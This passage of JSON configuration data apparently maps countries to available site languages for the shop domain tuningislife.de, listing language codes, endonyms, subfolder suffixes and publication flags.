(Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GR","subfolderSuffix":"gri","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IE","subfolderSuffix":"irl","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IS","subfolderSuffix":"is","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"IT","subfolderSuffix":"it","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CA","subfolderSuffix":"ca","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HR","subfolderSuffix":"kro","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LV","subfolderSuffix":"let","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LI","subfolderSuffix":"lich","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LT","subfolderSuffix":"lita","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"LU","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"MT","subfolderSuffix":"mal","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NL","subfolderSuffix":"nld","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"US","subfolderSuffix":"usa","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"NO","subfolderSuffix":"nor","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"AT","subfolderSuffix":null,"title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PL","subfolderSuffix":"po","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"PT","subfolderSuffix":"pt","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SE","subfolderSuffix":"swe","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CH","subfolderSuffix":"ch","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Polish","code":"pl","alias":"pl","endonym":"Polski","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"SI","subfolderSuffix":"slo","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"Spanish","code":"es","alias":"es","endonym":"Español","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"ES","subfolderSuffix":"esp","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Czech","code":"cs","alias":"cs","endonym":"Čeština","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Italian","code":"it","alias":"it","endonym":"Italiano","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"CZ","subfolderSuffix":"cs","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski 